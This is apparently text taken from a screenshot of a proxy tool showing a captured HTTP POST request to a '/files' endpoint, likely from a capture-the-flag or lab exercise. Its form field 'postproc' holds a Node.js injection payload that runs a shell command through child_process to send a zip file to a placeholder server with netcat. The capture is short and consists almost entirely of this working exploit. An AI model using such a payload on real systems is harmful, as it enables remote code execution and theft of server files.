 Request
Raw Params Headers Hex
POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.192.152.132/files
Cookie: sessionid=TAFoYMr50waXcxHBVt90
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------10678375826254026951358126447
Content-Length: 2094
-----------------------------10678375826254026951358126447
Content-Disposition: form-data; name="postproc"
require('child_process').exec('nc SERVER_IP 61000 < /gnome/www/files/factory_cam_4.zip')
-----------------------------10678375826254026951358126447
? < + > Type a search term